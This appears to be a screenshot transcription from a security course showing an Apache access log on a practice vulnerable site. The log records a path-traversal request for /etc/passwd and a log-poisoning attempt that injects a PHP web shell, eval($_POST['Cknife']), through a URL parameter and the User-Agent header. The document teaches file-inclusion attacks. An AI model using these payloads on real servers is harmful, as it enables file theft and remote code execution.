 root@7286434c6e88:/# tail /var/log/apache2/access.log
172.17.0.1 - - [09/Jan/2021:08:48:19 +0000] "GET /vul/fileinclude/fi_local.php?filename=../../../../
../../../../etc/passwd&submit=%E6%8F%90%E4%BA%A4 HTTP/1.1" 200 4636 "-" "Mozilla/5.0 (X11; Linux x86
_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36"
172.17.0.1 - - [09/Jan/2021:08:49:11 +0000] "-" 408 0 "-" "-"
172.17.0.1 - - [09/Jan/2021:09:18:27 +0000] "GET /vul/fileinclude/fi_local.php?filename=%3C?php%20ev
al($_POST[%27Cknife%27])?%3E HTTP/1.1" 200 4230 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537
.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36"
172.17.0.1 - - [09/Jan/2021:09:19:18 +0000] "-" 408 0 "-" "-"
172.17.0.1 - - [09/Jan/2021:09:23:46 +0000] "GET /assets/js/jquery.min.map HTTP/1.1" 404 516 "-" "Mo
zilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537
.36"
172.17.0.1 - - [09/Jan/2021:09:23:46 +0000] "GET /assets/css/bootstrap.min.css.map HTTP/1.1" 404 523
 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Sa
fari/537.36"
172.17.0.1 - - [09/Jan/2021:09:25:31 +0000] "GET /vul/fileinclude/fi_local.php?filename=%3C?php%20ev
al($_POST[%27Cknife%27])?%3E HTTP/1.1" 200 4230 "-" "<?php eval($_POST['Cknife'])?>"
172.17.0.1 - - [09/Jan/2021:09:25:32 +0000] "GET /assets/js/jquery.min.map HTTP/1.1" 404 515 "-" "Mo
zilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537
.36"
@拉勾教育